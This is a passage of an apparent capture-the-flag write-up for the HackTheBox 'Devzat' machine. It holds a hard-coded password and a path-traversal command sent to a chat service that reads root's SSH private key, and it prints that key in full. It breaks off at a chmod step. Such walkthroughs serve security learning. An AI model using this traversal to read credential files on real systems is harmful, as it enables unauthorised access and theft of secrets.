<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">1944</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> commandhandler</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root </span><span style="color:#C678DD">13827</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> commands</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root </span><span style="color:#C678DD">11341</span><span style="color:#BBBBBB"> Jul </span><span style="color:#C678DD">16</span><span style="color:#C678DD"> 01</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">56</span><span style="color:#61AFEF"> devchat</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root   </span><span style="color:#C678DD">648</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> eastereggs</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root   </span><span style="color:#C678DD">990</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> games</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root    </span><span style="color:#C678DD">22</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#BBBBBB"> .</span><span style="color:#ABB2BF">gitignore</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">1114</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> go</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">mod</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root </span><span style="color:#C678DD">13983</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> go</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">sum</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">1067</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#BBBBBB"> LICENSE</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root     </span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> Jul </span><span style="color:#C678DD">16</span><span style="color:#C678DD"> 01</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">37</span><span style="color:#61AFEF"> log</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">5630</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#BBBBBB"> README.</span><span style="color:#ABB2BF">md</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rwxr</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">xr</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">x </span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> root root   </span><span style="color:#C678DD">123</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> start</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">sh</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root   </span><span style="color:#C678DD">356</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> testfile</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">8715</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> util</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#BBBBBB">total </span><span style="color:#C678DD">112</span></span>
<span data-line=""><span style="color:#BBBBBB">drwxr</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">xr</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">x </span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> root root   </span><span style="color:#C678DD">296</span><span style="color:#BBBBBB"> Jul </span><span style="color:#C678DD">16</span><span style="color:#C678DD"> 01</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">01</span><span style="color:#BBBBBB"> .</span></span>
<span data-line=""><span style="color:#BBBBBB">drwxr</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">xr</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">x </span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> root root    </span><span style="color:#C678DD">72</span><span style="color:#BBBBBB"> Oct </span><span style="color:#C678DD">21</span><span style="color:#C678DD"> 01</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">05</span><span style="color:#BBBBBB"> ..</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root   </span><span style="color:#C678DD">108</span><span style="color:#BBBBBB"> Jul </span><span style="color:#C678DD">16</span><span style="color:#C678DD"> 01</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">38</span><span style="color:#61AFEF"> allusers</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">json</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">3235</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> art</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">4436</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> colors</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">1944</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> commandhandler</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root </span><span style="color:#C678DD">12403</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> commands</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root </span><span style="color:#C678DD">11332</span><span style="color:#BBBBBB"> Jul </span><span style="color:#C678DD">16</span><span style="color:#C678DD"> 01</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">54</span><span style="color:#61AFEF"> devchat</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root   </span><span style="color:#C678DD">648</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> eastereggs</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root   </span><span style="color:#C678DD">990</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> games</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root    </span><span style="color:#C678DD">22</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#BBBBBB"> .</span><span style="color:#ABB2BF">gitignore</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">1114</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> go</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">mod</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root </span><span style="color:#C678DD">13983</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> go</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">sum</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">1067</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#BBBBBB"> LICENSE</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root     </span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> Jul </span><span style="color:#C678DD">16</span><span style="color:#C678DD"> 01</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">37</span><span style="color:#61AFEF"> log</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">5630</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#BBBBBB"> README.</span><span style="color:#ABB2BF">md</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rwxr</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">xr</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">x </span><span style="color:#C678DD">1</span><span style="color:#BBBBBB"> root root   </span><span style="color:#C678DD">123</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> start</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">sh</span></span>
<span data-line=""><span style="color:#E06C75">-</span><span style="color:#BBBBBB">rw</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#BBBBBB">r</span><span style="color:#E06C75">--</span><span style="color:#C678DD"> 1</span><span style="color:#BBBBBB"> root root  </span><span style="color:#C678DD">8715</span><span style="color:#BBBBBB"> Jun </span><span style="color:#C678DD">22</span><span style="color:#C678DD"> 13</span><span style="color:#BBBBBB">:</span><span style="color:#C678DD">35</span><span style="color:#61AFEF"> util</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">go</span></span></code></pre></figure>
<p>I use a site called <code>text-compare.com</code> for good presentation in <code>writeup</code>. you also use <code>diff</code> command but i don’t use that because it’s <code>mess</code> the output.</p>
<p>Link : <a href="https://text-compare.com/">https://text-compare.com/</a></p>
<p>First <code>change</code> we see it’s import the <code>path/filepath</code>.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/web6.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>Second we see it’s <code>add</code> a new command called <code>/file</code> and for using that command we need <code>password</code> which is hard-coded inside the <code>program</code> and we also see that if <code>path</code> not found it’s <code>print the current path</code> were the program running.</p>
<p>password = <code>CeilingCatStillAThingIn2021?</code></p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/web7.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>And inside <code>devchat.go</code> file we see it’s running on port <code>8443</code>.</p>
<img loading="lazy" class="border dark:border-[#2e2e2e] border-[#ebebeb] rounded-lg" src="https://wsrv.nl/?url=https://0xdedinfosec-cdn.pages.dev/hackthebox/hackthebox-devzat-writeup/cmd9.png&output=webp" alt="hackthebox-devzat-writeup" width="1920" height="1080" decoding="async">
<p>Now let’s <code>connect</code> to the port with any <code>user</code>.</p>
<p>And we see when we give <code>wrong path</code> it’s print the current path <code>/root/devzat</code>.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">catherine@devzat:</span><span style="color:#E06C75">~</span><span style="color:#BBBBBB">$ ssh </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">l dedsec localhost </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">p </span><span style="color:#C678DD">8443</span></span>
<span data-line=""><span style="color:#BBBBBB">The authenticity </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> host </span><span style="color:#E5C07B">&#39;[localhost]:8443 ([127.0.0.1]:8443)&#39;</span><span style="color:#BBBBBB"> can</span><span style="color:#E5C07B">&#39;t be established</span><span style="color:#F8F8F0">.</span></span>
<span data-line=""><span style="color:#BBBBBB">ED25519 key fingerprint is SHA256:liAkhV56PrAa5ORjJC5MU4YSl8kfNXp</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">QuljetKw0XU.</span></span>
<span data-line=""><span style="color:#BBBBBB">Are you sure you want to </span><span style="color:#E06C75">continue</span><span style="color:#BBBBBB"> connecting (yes</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">no</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">[fingerprint])</span><span style="color:#E06C75">?</span><span style="color:#BBBBBB"> yes</span></span>
<span data-line=""><span style="color:#BBBBBB">Warning</span><span style="color:#E06C75">:</span><span style="color:#BBBBBB"> Permanently added </span><span style="color:#E5C07B">&#39;[localhost]:8443&#39;</span><span style="color:#BBBBBB"> (ED25519) to the list </span><span style="color:#E06C75">of</span><span style="color:#BBBBBB"> known hosts.</span></span>
<span data-line=""><span style="color:#BBBBBB">Welcome to the </span><span style="color:#61AFEF">chat</span><span style="color:#BBBBBB">. </span><span style="color:#ABB2BF">There</span><span style="color:#BBBBBB"> are no more users</span></span>
<span data-line=""><span style="color:#BBBBBB">devbot: dedsec has joined the chat</span></span>
<span data-line=""><span style="color:#BBBBBB">dedsec: </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">file </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">root</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">root</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span><span style="color:#BBBBBB"> CeilingCatStillAThingIn2021</span><span style="color:#E06C75">?</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] The requested file @ </span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">root</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">devzat</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">root</span><span style="color:#E06C75">/</span><span style="color:#61AFEF">root</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">txt</span><span style="color:#BBBBBB"> does not exist</span><span style="color:#E06C75">!</span></span>
<span data-line=""><span style="color:#BBBBBB">dedsec</span><span style="color:#E06C75">:</span></span></code></pre></figure>
<p>Now let’s <code>try</code> to get the root <code>id_rsa</code> file.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">dedsec:</span><span style="color:#E5C07B"> /file </span><span style="color:#56B6C2">..</span><span style="color:#E5C07B">/</span><span style="color:#BBBBBB">.</span><span style="color:#ABB2BF">ssh</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">id_rsa CeilingCatStillAThingIn2021</span><span style="color:#E06C75">?</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] </span><span style="color:#E06C75">-----</span><span style="color:#BBBBBB">BEGIN OPENSSH PRIVATE KEY</span><span style="color:#E06C75">-----</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] QyNTUxOQAAACDfr</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">J5xYHImnVIIQqUKJs</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">7ENHpMO2cyDibvRZ</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">rbCqAAAAJiUCzUclAs1</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] HAAAAAtzc2gtZWQyNTUxOQAAACDfr</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">J5xYHImnVIIQqUKJs</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">7ENHpMO2cyDibvRZ</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">rbCqA</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] AAAECtFKzlEg5E6446RxdDKxslb4Cmd2fsqfPPOffYNOP20d</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">v8nnFgciadUghCpQomz7s</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] Q0ekw7ZzIOJu9Fn</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">tsKoAAAAD3Jvb3RAZGV2emF0Lmh0YgECAwQFBg</span><span style="color:#E06C75">==</span></span>
<span data-line=""><span style="color:#BBBBBB">[SYSTEM] </span><span style="color:#E06C75">-----</span><span style="color:#BBBBBB">END OPENSSH PRIVATE KEY</span><span style="color:#E06C75">-----</span></span>
<span data-line=""><span style="color:#BBBBBB">dedsec</span><span style="color:#E06C75">:</span></span></code></pre></figure>
<p>Let’s <code>clean</code> the id_rsa of <code>root</code>.</p>
<h2 id="id_rsa_root"><a class="anchor" href="#id_rsa_root"><span class="icon icon-link"></span></a>id_rsa_root</h2>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#E06C75">-----</span><span style="color:#BBBBBB">BEGIN OPENSSH PRIVATE KEY</span><span style="color:#E06C75">-----</span></span>
<span data-line=""><span style="color:#BBBBBB">b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW</span></span>
<span data-line=""><span style="color:#BBBBBB">QyNTUxOQAAACDfr</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">J5xYHImnVIIQqUKJs</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">7ENHpMO2cyDibvRZ</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">rbCqAAAAJiUCzUclAs1</span></span>
<span data-line=""><span style="color:#BBBBBB">HAAAAAtzc2gtZWQyNTUxOQAAACDfr</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">J5xYHImnVIIQqUKJs</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">7ENHpMO2cyDibvRZ</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">rbCqA</span></span>
<span data-line=""><span style="color:#BBBBBB">AAAECtFKzlEg5E6446RxdDKxslb4Cmd2fsqfPPOffYNOP20d</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">v8nnFgciadUghCpQomz7s</span></span>
<span data-line=""><span style="color:#BBBBBB">Q0ekw7ZzIOJu9Fn</span><span style="color:#E06C75">+</span><span style="color:#BBBBBB">tsKoAAAAD3Jvb3RAZGV2emF0Lmh0YgECAwQFBg</span><span style="color:#E06C75">==</span></span>
<span data-line=""><span style="color:#E06C75">-----</span><span style="color:#BBBBBB">END OPENSSH PRIVATE KEY</span><span style="color:#E06C75">-----</span></span></code></pre></figure>
<p>Now let’s <code>ssh</code> in and get the <code>root.txt</code> file.</p>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ chmod </span><span style="color:#C678DD">600</span><span style="color:#BBBBBB"> id_rsa_root</span></span>
